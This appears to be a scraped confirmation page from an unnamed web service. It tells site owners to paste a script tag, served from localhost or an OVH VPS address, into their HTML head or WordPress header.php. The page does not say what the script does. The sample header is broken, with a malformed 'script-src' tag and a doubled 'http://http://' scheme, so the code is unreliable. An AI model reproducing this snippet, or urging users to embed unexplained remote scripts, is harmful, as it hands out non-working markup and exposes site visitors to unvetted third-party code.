 SUCCESS !
<script src="http://localhost/script/26811de7c061"></script>
Now please copy link and place into your HEAD section in index.html file
If you are wordpress user copy script link into header.php in your wp theme
<head>
<meta charset="<?php bloginfo( 'charset' ); ?>">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<?php if ( is_singular() && pings_open( get_queried_object() ) ) : ?>
<link rel="pingback" href="<?php bloginfo( 'pingback_url' ); ?>">
<?php endif; ?>
<script-src="http://http://vps476880.ovh.net/script/26811de7c061"></script>
<?php wp_head(); ?>
</head>
Link has been copied to clipboard